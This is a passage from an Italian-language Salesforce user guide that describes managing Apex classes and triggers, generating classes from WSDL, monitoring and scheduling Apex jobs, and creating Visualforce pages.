manualmente l'impostazione di versione. Per aggiungere un pacchetto gestito installato
all'elenco delle impostazioni, selezionarlo dall'elenco dei pacchetti disponibili. L'elenco viene visualizzato solo se è installato un
pacchetto gestito che non sia già associato alla classe o al trigger.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 59
3. Fare clic su Salva.
Prestare attenzione ai seguenti punti quando si utilizzano le impostazioni di versione dei pacchetti:
• Se si salva una classe o un trigger Apex che fa riferimento a un pacchetto gestito senza specificarne una versione, per impostazione
predefinita la classe o il trigger Apex vengono associati all'ultima versione installata del pacchetto gestito.
• Non è possibile rimuovere l'impostazione di versione di una classe o un trigger per un pacchetto gestito, se la classe o il trigger
fanno riferimento al pacchetto. Utilizzare Mostra dipendenze per trovare i riferimenti al pacchetto gestito da parte di una classe o
di un trigger.
Visualizzazione delle classi Apex
Dopo aver creato una classe, è possibile visualizzare il codice contenuto nella stessa, nonché l'API
in base al quale è stata salvata la classe e verificare se la classe è valida o attiva. Da Imposta, immettere
Classi Apex nella casella Ricerca veloce, quindi selezionare Classi Apex e fare clic
sul nome della classe da visualizzare. Durante la visualizzazione di una classe, è possibile effettuare
una delle operazioni seguenti.
• Fare clic su Modifica per apportare le modifiche alla classe.
Nota:
– È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di
Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova
Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione
di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la
chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione
Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite
fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati
parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
– Un'icona
indica che una classe Apex è stata rilasciata in un pacchetto gestito. Le
classi Apex nei pacchetti hanno delle considerazioni speciali.
– Un'icona
indica che un pacchetto gestito installato contiene una classe Apex.
Non è possibile modificare o eliminare una classe in un pacchetto gestito.
– Un'icona
indica che una classe Apex di un pacchetto gestito rilasciato in
precedenza sarà eliminata al prossimo caricamento di pacchetti. È possibile decidere
di annullare l'eliminazione della classe Apex tramite la pagina dei dettagli del
pacchetto.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di
Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova
Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di
produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata
deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com.
Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da
Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi
ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
• Fare clic su Elimina per eliminare la classe.
Nota: Non è possibile eliminare una classe specificata come controller per una pagina Visualforce o un componente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 60
• Se la classe ha un metodo definito come webService, fare clic su Genera WSDL per creare un documento WSDL basato sulla
classe.
Nota: non è possibile generare un documento WSDL per classi definite come isTest.
• Fare clic su Scarica per scaricare una copia del proprio Apex.
• Fare clic su Esegui test per eseguire i test di unità contenuti nella classe.
• Fare clic su Protezione per impostare la protezione a livello di classe Apex.
• Fare clic su Mostra dipendenze per visualizzare gli elementi, quali campi, oggetti o altre classi, la cui esistenza consente la validità
di questa classe.
La scheda Riepilogo classe visualizza il prototipo della classe, ovvero le classi, i metodi e le variabili che sono disponibili per altro Apex
code. La scheda Riepilogo classe elenca il livello di accesso e la firma per ogni metodo e variabile in una classe Apex, nonché le eventuali
classi interne. Se non è disponibile un prototipo, questa scheda non è disponibile.
Nota:
• Per le classi Apex non incluse nei pacchetti gestiti, vengono visualizzati solo i metodi, le classi e le variabili definiti come
global o public.
• Nel caso delle classi Apex incluse nei pacchetti gestiti, la scheda Riepilogo classe elenca anche la versione del pacchetto in
cui una proprietà o un metodo specifici sono stati introdotti. È possibile selezionare un numero di versione dall'elenco a discesa
per vedere il prototipo relativo alla versione del pacchetto selezionato. Il valore predefinito è quello della versione corrente
installata. Uno sviluppatore di pacchetti può dichiarare obsoleto un metodo Apex e caricare una nuova versione del pacchetto,
esponendo in questo modo una classe Apex con un prototipo diverso. Solo le classi, i metodi e le variabili definiti come
global sono visualizzati nei prototipi per le classi dei pacchetti gestiti.
Se una classe Apex fa riferimento a componenti nei pacchetti gestiti installati, quali un'altra classe, un trigger o un oggetto personalizzato,
la scheda Impostazioni di versione visualizza le versioni dei pacchetti che contengono i componenti cui si fa riferimento.
La scheda Filtri del registro visualizza le categorie del registro debug e i livelli del registro debug che possono essere impostati per la
classe.
VEDERE ANCHE:
Definizione di classi Apex
Gestione delle classi Apex
Applicazione di filtri ai registri debug per classi Apex e trigger Apex
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 61
Visualizzazione dei dettagli dei trigger Apex
I trigger Apex sono memorizzati nell'applicazione come metadati sotto l'oggetto a cui sono associati.
È anche possibile visualizzare tutti i trigger in Imposta, immettendo Trigger Apex nella casella
Ricerca veloce, quindi selezionando Trigger Apex.
Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di
Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise
Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione
Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy
dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e
lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto
dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo
Quadro di Sottoscrizione di Salesforce.
Per visualizzare i dettagli di un trigger, da Imposta immettere "Trigger Apex" nella casella Ricerca
veloce, quindi selezionare Trigger Apex e fare clic sul nome del trigger. È anche possibile
accedere ai dettagli del trigger dalle impostazioni di gestione oggetto di un oggetto.
Dalla pagina dei dettagli dei trigger, è possibile effettuare una delle operazioni seguenti:
• Fare clic su Modifica per modificare i contenuti del trigger.
Nota: Un'icona
indica che un pacchetto gestito installato contiene un trigger Apex.
Non è possibile modificare o eliminare un trigger in un pacchetto gestito.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per visualizzare i trigger
Apex:
• "Apex autore"
• Fare clic su Elimina per eliminare il trigger dall'organizzazione.
• Fare clic su Mostra dipendenze per visualizzare gli elementi, quali campi, S-Control o classi, ai quali fa riferimento l'Apex code
contenuto nel trigger.
• Fare clic su Scarica Apex per scaricare il testo del trigger. Il file viene salvato con il nome del trigger come nome file e con tipo di
file .trg.
La pagina dei dettagli del trigger visualizza le seguenti informazioni:
• Il nome del trigger.
• Il nome dell'oggetto a cui il trigger è associato, ad esempio, Account o Caso.
• La versione API in cui il trigger è stato salvato.
• Se un trigger è valido o meno.
Nota: i trigger vengono memorizzati con un flag IsValid che rimane impostato su true finché i metadati dipendenti
non cambiano rispetto all'ultima compilazione del trigger. Se vengono apportate modifiche ai nomi o ai campi di oggetti
utilizzati nel trigger, comprese variazioni superficiali, come quelle apportate alla descrizione di un oggetto o di un campo, il
flag isValid è impostato su false fino a quando il compilatore Apex non rielabora il codice. La ricompilazione viene
effettuata alla successiva esecuzione del trigger o quando un utente salva nuovamente il trigger nei metadati.
Se un campo di ricerca fa riferimento a un record eliminato, Salesforce cancella il valore del campo di ricerca per impostazione
predefinita. In alternativa è possibile decidere di impedire l'eliminazione dei record se si trovano in una relazione di ricerca.
• Se il trigger è attivo o meno.
• Il testo dell'Apex code contenuto nel trigger.
• Se un trigger fa riferimento a componenti nei pacchetti gestiti installati, quali una classe Apex, una pagina Visualforce, un oggetto
personalizzato e così via, nella sezione delle impostazioni della versione vengono visualizzate le versioni dei pacchetti che contengono
i componenti cui si fa riferimento.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 62
• Se il trigger è contenuto in un pacchetto gestito installato, Pacchetto installato indica il nome del pacchetto.
La scheda Filtri del registro visualizza le categorie del registro debug e i livelli del registro debug che possono essere impostati per il
trigger. Per maggiori informazioni, vedere Applicazione di filtri al registro debug per classi Apex e trigger Apex a pagina 294.
Creazione di una classe Apex da un WSDL
Una classe Apex può essere generata automaticamente da un documento WSDL memorizzato su
un disco rigido locale o in rete. La creazione di una classe mediante un documento WSDL consente
agli sviluppatori di effettuare delle chiamate al servizio Web esterno nel proprio Apex.
Nota: ove possibile, utilizzare i messaggi in uscita per gestire le soluzioni di integrazione.
Utilizzare le chiamate ai servizi Web di terze parti solo se necessario.
Per accedere a questa funzionalità:
1. Nell'applicazione, da Imposta immettere Classi Apex nella casella Ricerca veloce,
quindi selezionare Classi Apex.
2. Fare clic su Genera da WSDL.
3. Fare clic su Sfoglia per individuare un documento WSDL sul disco rigido locale o in rete oppure
digitarne il percorso completo. Questo documento WSDL costituisce la base per la classe Apex
da creare.
Nota: il documento WSDL specificato può contenere una posizione endpoint SOAP che
fa riferimento a una porta in uscita.
Per motivi di sicurezza, Salesforce limita le porte in uscita che si possono specificare a uno
dei seguenti valori:
• 80: questa porta accetta solo connessioni HTTP.
• 443: questa porta accetta solo connessioni HTTPS.
• 1024-66535 (comprese): queste porte accettano connessioni HTTP o HTTPS.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
4. Fare clic su Analizza WSDL per verificare il contenuto del documento WSDL. L'applicazione
genera un nome di classe predefinito per ogni spazio dei nomi nel documento WSDL e riporta gli eventuali errori. L'analisi non riesce
se il documento WSDL contiene tipi o costruzioni di schema non supportati dalle classi Apex oppure se le classi risultanti superano
il limite di 1 milione di caratteri nelle classi Apex. Ad esempio, non è possibile analizzare il documento WSDL API SOAP di Salesforce.
5. Modificare nel modo desiderato i nomi delle classi. Anche se è possibile salvare più di uno spazio dei nomi WSDL in una sola classe
utilizzando lo stesso nome di classe per ogni spazio dei nomi, le classi Apex non possono avere una lunghezza totale superiore a 1
milione di caratteri.
6. Fare clic su Genera Apex. L'ultima pagina della procedura guidata mostra quali classi sono state generate correttamente, insieme
agli eventuali errori delle altre classi. La pagina contiene anche un link per visualizzare il codice generato in modo corretto.
Le classi Apex generate in modo corretto includono le classi stub e type per la chiamata al servizio Web di terze parti rappresentato dal
documento WSDL. Queste classi consentono di chiamare il servizio Web esterno da Apex. Per ogni classe generata viene creata una
seconda classe con lo stesso nome e con prefisso Async. La prima classe è per le chiamate sincrone. La seconda classe è per le chiamate
asincrone. Per ulteriori informazioni, vedere il manuale Force.com Apex Code Developer's Guide.
Tenere presente quanto segue in relazione all'Apex generato:
• Se un documento WSDL contiene un termine riservato Apex, a esso viene aggiunto il suffisso _x quando viene generata la classe
Apex. Ad esempio, il termine limit in un documento WSDL viene convertito in limit_x nella classe Apex generata. Per un
elenco dei termini riservati, vedere il manuale Force.com Apex Code Developer's Guide.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 63
• Se un'operazione nel WSDL ha un messaggio in uscita con più di un elemento, la classe Apex generata racchiude gli elementi in
una classe interna. Il metodo Apex che rappresenta l'operazione WSDL restituisce la classe interna anziché i singoli elementi.
VEDERE ANCHE:
Definizione di classi Apex
Monitoraggio dell'area di attesa dei processi Apex
L'area di attesa dei processi Apex elenca tutti i processi Apex inviati all'esecuzione. Vi sono elencati
i processi che hanno terminato l'esecuzione e quelli che non sono ancora terminati, fra cui:
EDIZIONI
• I metodi Apex con l'annotazione future che indica che non sono stati ancora eseguiti. Questi
processi sono elencati come Futuro nella colonna Tipo di processo e non hanno valori nelle
colonne Batch totali o Batch elaborati.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
• Le classi Apex che implementano l'interfaccia Inseribile in area di attesa e
che non sono ancora state eseguite. Questi processi sono elencati come Futuro nella colonna
Tipo di processo e non hanno valori nelle colonne Batch totali o Batch elaborati.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
• I processi batch Apex pianificati che non hanno ancora terminato l'esecuzione.
– Questi processi sono elencati come Apex pianificato nella colonna Tipo di processo e non
hanno valori nelle colonne Batch totali o Batch elaborati.
– I processi pianificati non possono essere interrotti da questa pagina, utilizzare la pagina
Processi pianificati per gestire o eliminare i processi pianificati.
– Anche se un processo pianificato appare sia nella pagina Processi Apex che nella pagina Processi pianificati, viene conteggiato
solo una volta per il limite di esecuzione Apex asincrona.
• I processi batch di ricalcolo della condivisione Apex che non hanno ancora terminato l'esecuzione. Questi processi sono elencati
come Ricalcolo condivisione nella colonna Tipo di processo. I record del processo di ricalcolo della condivisione vengono
automaticamente suddivisi in batch. La colonna Batch totali elenca il numero totale di batch per ogni processo. La colonna Batch
elaborati riporta il numero di batch che sono già stati elaborati.
• I processi batch Apex che non hanno ancora terminato l'esecuzione. Questi processi sono elencati come Batch Apex nella colonna
Tipo di processo. I record in un processo batch Apex vengono automaticamente suddivisi in batch. La colonna Batch totali elenca
il numero totale di batch per ogni processo. La colonna Batch elaborati riporta il numero di batch che sono già stati elaborati.
Nota: I processi batch di ricalcolo della condivisione sono attualmente disponibili con un programma di rilascio limitato. Per
informazioni sull'abilitazione dei processi batch di ricalcolo della condivisione Apex per la propria organizzazione, contattare
Salesforce.
In questa tabella sono elencati tutti i possibili valori per lo stato dei processi. La colonna Stato riporta lo stato corrente del processo. Sono
previsti i valori seguenti:
Stato
Descrizione
Accodato
Il processo è in attesa di esecuzione.
Preparazione
Il metodo start del processo è stato richiamato. Questo stato
potrebbe durare alcuni minuti a seconda delle dimensioni del
batch di record.
Elaborazione in corso
Il processo è in corso di elaborazione.
Interrotto
Il processo è stato interrotto da un utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 64
Stato
Descrizione
Completato
Il processo è stato completato con o senza errori.
Non riuscito
Durante il processo si è verificato un errore di sistema.
I processi batch Apex possono inoltre avere lo stato In attesa quando si trovano nell'area di attesa Flex Apex. Vedere Monitoraggio
dell'area di attesa Flex Apex
Se durante l'elaborazione dei batch si verificano uno o più errori, la colonna Dettagli stato fornisce una breve descrizione del primo errore.
Una descrizione più dettagliata dell'errore, oltre che degli eventuali errori successivi, viene inviata per email all'utente che ha avviato la
classe batch in esecuzione.
Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su
Crea nuova visualizzazione per definire le proprie visualizzazioni personalizzate. L'opzione è particolarmente utile quando si desidera
visualizzare solo i metodi future o solo i processi batch Apex.
Solo il metodo start di un processo batch Apex può essere eseguito in un dato momento in un'organizzazione. I processi batch che
non sono ancora stati avviati rimangono nell'area di attesa fino al loro avvio. Tenere presente che questa limitazione non provoca la
mancata riuscita del processo batch e i metodi execute dei processi Apex batch vengono eseguiti in parallelo se è in esecuzione più
di un processo.
Per qualsiasi tipo di processo Apex, è possibile fare clic su Interrompi processo nella colonna Azione per interrompere l'elaborazione
completa del processo.
Tutti i processi batch completati vengono rimossi dall'elenco dell'area di attesa batch sette giorni dopo il completamento.
Per ulteriori informazioni su Apex, vedere il manuale Force.com Apex Code Developer's Guide.
VEDERE ANCHE:
Pianificazione Apex
Monitoraggio dell'area di attesa Flex Apex
Utilizzare la pagina Area di attesa Flex Apex per visualizzare e riordinare tutti i processi batch che
hanno uno stato In attesa. Oppure, riordinare i propri processi batch a livello di programmazione
utilizzando Apex code.
È possibile mettere fino a 100 processi batch in attesa per l'esecuzione futura. Quando le risorse di
sistema diventano disponibili, i processi vengono prelevati dall'inizio dell'area di attesa Flex Apex
e spostati nell'area di attesa dei processi batch. È possibile elaborare contemporaneamente fino a
cinque processi in attesa o attivi per ogni organizzazione, Quando un processo viene spostato fuori
dall'area di attesa Flex per l'elaborazione, il suo stato cambia da In attesa a Accodato. I processi
accodati vengono eseguiti quando il sistema è pronto per l'elaborazione di nuovi processi.
È possibile riordinare i processi dell'area di attesa Flex Apex per assegnare le priorità ai processi. Ad
esempio, è possibile spostare un processo batch nella prima posizione dell'area di attesa in modo
che venga elaborato per primo quando le risorse diventano disponibili. In caso contrario, i processi
vengono elaborati nell'ordine "primo a entrare, primo a uscire", cioè nell'ordine in cui sono stati
inviati.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 65
Monitoraggio e riordino dell'area di attesa Flex Apex
La pagina Area di attesa Flex Apex elenca tutti i processi batch con stato In attesa. È possibile visualizzare informazioni sul processo, quali
ID processo, data di invio e classe Apex. Per impostazione predefinita, i processi sono numerati secondo l'ordine nel quale sono stati
inviati, iniziando con la posizione 1, che corrisponde al processo inviato per primo. È possibile cambiare la posizione di un processo
facendo clic su Riordina e immettendo il numero della nuova posizione. Il processo viene spostato nella posizione specificata, a meno
che il numero della posizione non sia maggiore del numero di processi nell'area di attesa. In tal caso, il processo viene collocato alla fine
dell'area di attesa. Quando si sposta un processo, tutti gli altri processi nell'area di attesa Flex vengono riordinati e rinumerati di
conseguenza.
Nota: nell'interfaccia utente Salesforce, il processo in cima all'area di attesa Flex si trova in posizione 1. Tuttavia, quando si utilizza
l'area di attesa Flex a livello di programmazione, la prima posizione nell'area di attesa Flex si trova all'indice 0.
Quando il sistema seleziona il processo successivo dall'area di attesa Flex Apex per l'elaborazione, esso viene spostato dall'area di attesa
Flex all'area di attesa dei processi batch. È possibile monitorare il processo spostato nella pagina Processi Apex facendo clic su Processi
Apex.
In alternativa, è possibile utilizzare i metodi System.FlexQueue Apex per riordinare i processi batch nell'area di attesa Flex. Per
testare l'area di attesa Flex, utilizzare i metodi getFlexQueueOrder() e enqueueBatchJobs(numberOfJobs) nella
classe System.Test.
VEDERE ANCHE:
“FlexQueue Class” in Force.com Apex Code Developer’s Guide
“enqueueBatchJobs(numberOfJobs)” in Force.com Apex Code Developer’s Guide
“getFlexQueueOrder()” in Force.com Apex Code Developer’s Guide
Pianificazione Apex
Utilizzare lo strumento di pianificazione Apex se si dispone di classi Apex specifiche che si desidera
eseguire regolarmente o per eseguire un processo batch Apex utilizzando l'interfaccia utente
Salesforce.
Lo strumento di pianificazione viene eseguito come un sistema: tutte le classi vengono eseguite,
che l'utente disponga dell'autorizzazione a eseguire la classe o meno.
Importante: Salesforce pianifica l'esecuzione delle classi all'orario specificato. L'effettiva
esecuzione potrebbe avvenire più tardi, a seconda della disponibilità del servizio.
Per pianificare i processi mediante lo strumento di pianificazione Apex:
1. Implementare l'interfaccia Pianificabile in una classe Apex che istanzia la classe che si
desidera eseguire.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
2. Da Imposta, immettere Classi Apex nella casella Ricerca veloce, selezionare Classi
Apex e fare clic su Pianifica Apex.
3. Specificare il nome della classe che si desidera pianificare.
4. Indicare la frequenza di esecuzione richiesta per la classe Apex.
• Se si seleziona Settimanale, specificare in quale giorno o in quali giorni della settimana dovrà essere eseguito il processo (ad
esempio, Lunedì e Mercoledì).
• Se si seleziona Mensile, specificare in quale data o in quale giorno del mese (ad esempio, il secondo sabato di ogni mese) dovrà
essere eseguito il processo.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 66
5. Specificare le date di inizio e fine della pianificazione della classe Apex. Se si specifica un unico giorno, il processo viene eseguito
una sola volta.
6. Indicare l'orario di inizio desiderato. L'orario esatto di inizio del processo dipende dalla disponibilità del servizio.
7. Fare clic su Salva.
Nota: È consentito avere un massimo di 100 processi attivi o pianificati contemporaneamente.
In alternativa, è possibile chiamare il metodo System.scheduleBatch per pianificare l'esecuzione del processo batch a un orario
futuro. Per ulteriori informazioni, vedere "Using the System.scheduleBatch Method" nel manuale Force.com Apex Code Developer's
Guide.
Dopo che è stato pianificato un processo Apex, è possibile monitorarne lo stato di avanzamento nella pagina Tutti i processi pianificati.
Al termine del processo, è possibile visualizzare le relative informazioni (ad esempio, la riuscita o l'insuccesso, il tempo di elaborazione,
il numero di record elaborati, ecc.) nella pagina Processi Apex.
Domande frequenti
Domande frequenti su Apex
• Che differenza c'è fra classi e trigger Apex?
EDIZIONI
• Posso chiamare un servizio Web esterno con Apex?
• Quali sono i tipi di schemi WSDL supportati per le chiamate Apex?
Posso chiamare un servizio Web esterno con Apex?
Sì. È possibile chiamare operazioni di servizi Web mediante Apex. Tramite la pagina Classi Apex, è
necessario generare una classe Apex dal documento WSDL del servizio Web esterno prima di
poterne chiamare i metodi.
VEDERE ANCHE:
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Domande frequenti su Apex
Quali sono i tipi di schemi WSDL supportati per le chiamate Apex?
Per le chiamate, Apex supporta solo lo stile con a capo automatico dei valori letterali per il documento WSDL, oltre ai tipi di dati primitivi
e integrati. Si consiglia di verificare il documento WSDL e di controllare che contenga tipi di schemi supportati. Se un tipo non è supportato
da Apex, una chiamata a un'operazione di un servizio Web può generare un errore nella risposta quale "Impossibile analizzare la risposta
alla chiamata. Tipo Apex per voce elemento non trovato".
VEDERE ANCHE:
Domande frequenti su Apex
Che differenza c'è fra classi e trigger Apex?
Una classe Apex è un modello in base al quale vengono creati gli oggetti Apex. Le classi sono composte da altre classi, metodi definiti
dagli utenti, variabili, tipi di eccezioni e codice di inizializzazione statico Un trigger è Apex code che viene eseguito prima o dopo che si
sono verificati eventi DML (data manipulation language) specifici, ad esempio prima che i record di oggetti vengano inseriti nel database
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 67
o dopo che i record sono stati eliminati. I trigger sono associati a oggetti standard o personalizzati e possono chiamare i metodi delle
classi Apex.
VEDERE ANCHE:
Domande frequenti su Apex
Visualforce
Visualforce
Visualforce è uno strumento che utilizza un linguaggio a codici (markup language) basato su tag
per fornire agli sviluppatori un modo più potente per creare applicazioni e personalizzare l'interfaccia
utente di Salesforce. Con Visualforce è possibile:
• Creare interfacce utente personalizzate in grado di sfruttare con facilità gli stili Salesforce
• Creare interfacce utente personalizzate che sostituiscono completamente gli stili Salesforce
standard
• Creare procedure guidate e altri schemi di navigazione che utilizzano regole specifiche dei dati
per un'interazione efficiente con le applicazioni
Visualforce è dotato di una libreria di componenti completa che consente di compilare rapidamente
pagine senza la necessità di creare manualmente molte funzionalità. Nel linguaggio di markup di
Visualforce ogni tag corrisponde a un componente a “grana grossa” o a “grana fine”, quali una
sezione di pagina, un elenco correlato o un campo. I componenti possono essere controllati dalla
stessa logica utilizzata nelle pagine Salesforce standard oppure gli sviluppatori possono associare
la propria logica a un controller personalizzato o a un'estensione del controller scritta in Apex.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Nota: Questo rilascio contiene una versione beta di Visualforce per Lightning Experience di qualità pari all'istanza di produzione
ma con limitazioni note.
VEDERE ANCHE:
Definizione delle pagine Visualforce
Definizione di componente personalizzato
http://www.salesforce.com/us/developer/docs/pages/index.htm
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 68
Visualforce per Lightning Experience (Beta)
Questo rilascio contiene una versione beta di Visualforce per Lightning Experience di qualità pari
all'istanza di produzione ma con limitazioni note.
EDIZIONI
Visualforce rimane disponibile. Soltanto l'utilizzo di pagine Visualforce con Lightning Experience
abilitato è considerato beta.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Definizione di pagine Visualforce
Definizione delle pagine Visualforce
È possibile creare pagine Visualforce utilizzando la modalità sviluppo di Visualforce oppure creando
pagine in Imposta.
EDIZIONI
Per creare una pagina con lo strumento di "correzione rapida" disponibile nella modalità sviluppo
di Visualforce:
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
1. Nel browser, immettere il seguente URL:
https://miaIstanzaSalesforce/apex/nomeNuovaPagina, dove il valore di
miaIstanzaSalesforce è il nome host dell'istanza di Salesforce (ad esempio,
na3.salesforce.com) e il valore di nomeNuovaPagina è il valore che si desidera
attribuire al campo Nome nella definizione della pagina.
Ad esempio, se si desidera creare la pagina chiamata "HelloWorld" e l'organizzazione usa l'istanza
na3.salesforce.com di Salesforce, immettere
https://na3.salesforce.com/apex/HelloWorld.
Nota: I nomi delle pagine non possono contenere più di 40 caratteri.
2. Poiché la pagina non esiste ancora, si viene indirizzati a una pagina intermedia dalla quale è
possibile creare la nuova pagina. Fare clic su Create page nomeNuovaPagina per creare
la nuova pagina. Al valore nomeNuovaPagina specificato nell'URL vengono assegnati il
nome e l'etichetta della pagina.
Per creare pagine in Imposta:
1. Da Imposta, immettere Pagine Visualforce nella casella Ricerca veloce, quindi
selezionare Pagine Visualforce.
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare, modificare e
definire le impostazioni di
versione per le pagine
Visualforce:
• “Personalizza
applicazione”
2. Fare clic su Nuovo.
3. Nella casella di testo Nome, immettere il testo che dovrà apparire nell'URL come nome della pagina. Il nome può contenere solo
caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere
spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 69
4. Nella casella di testo Etichetta, immettere il testo che dovrà essere usato per identificare la pagina negli strumenti Imposta, ad
esempio per definire schede personalizzate o per ignorare pulsanti standard.
5. Nella casella di testo Nome, digitare il testo da utilizzare per identificare la pagina nell'API. Il nome può contenere solo caratteri di
sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi,
terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
6. Nella casella di testo Descrizione, immettere una descrizione facoltativa della pagina.
7. Selezionare Disponibile per le applicazioni mobili Salesforce per abilitare le schede Visualforce associate
alla pagina Visualforce da visualizzare nell'applicazione Salesforce1. Questa casella di controllo è disponibile per le pagine impostate
sull'API versione 27.0 e successive.
Nota: Le schede di oggetti standard sostituite da una pagina Visualforce non sono supportate in Salesforce1, nemmeno se
si seleziona l'opzione Disponibile per le applicazioni mobili Salesforce per la pagina. La pagina
predefinita di Salesforce1 per l'oggetto viene visualizzata invece della pagina Visualforce.
Questa opzione non ha effetto sul supporto di Visualforce nell'applicazione Salesforce Classic mobile. Utilizzare invece la casella
di controllo Pronto per Salesforce Classic Mobile nelle pagine di impostazione della scheda Visualforce.
8. Selezionare Richiedi protezione dal CSRF sulle richieste GET per abilitare la protezione dal CSRF (Cross Site Request Forgery) per
le richieste GET della pagina. Quando è selezionata, questa opzione protegge dagli attacchi CSRF modificando la pagina in modo
che richieda un token CSRF di conferma, cioè una stringa casuale di caratteri nei parametri dell'URL. Con ogni richiesta GET, Visualforce
controlla la validità di questa stringa di caratteri e carica la pagina solo se il valore rilevato corrisponde a quello atteso.
Selezionare questa casella se la pagina esegue qualsiasi operazione DML durante il caricamento iniziale. Quando la casella è selezionata,
in tutti i link a questa pagina deve essere aggiunto un token CSRF ai parametri della stringa di query dell'URL. Questa casella di
controllo è disponibile per le pagine impostate sull'API versione 28.0 e successive.
Nota: Nel rilascio Summer '13, l'unico modo per aggiungere un token CSRF valido a un URL è sovrascrivere il link di eliminazione
standard di un oggetto con una pagina Visualforce. Il link di eliminazione includerà automaticamente il token richiesto. Non
selezionare questa casella per le pagine che non sovrascrivono il link di eliminazione standard di un oggetto.
9. Nella casella di testo Markup Visualforce, inserire il markup Visualforce per la pagina. Ogni pagina può contenere fino a 1
MB di testo, corrispondente a circa 1 milione di caratteri.
10. Fare clic su Impostazioni versione per specificare la versione di Visualforce e l'API utilizzata con questa pagina. È possibile specificare
anche le versioni di tutti i pacchetti gestiti installati nella propria organizzazione.
11. Fare clic su Salva per salvare le modifiche e tornare alla pagina dei dettagli di Visualforce, oppure fare clic su Salvataggio rapido
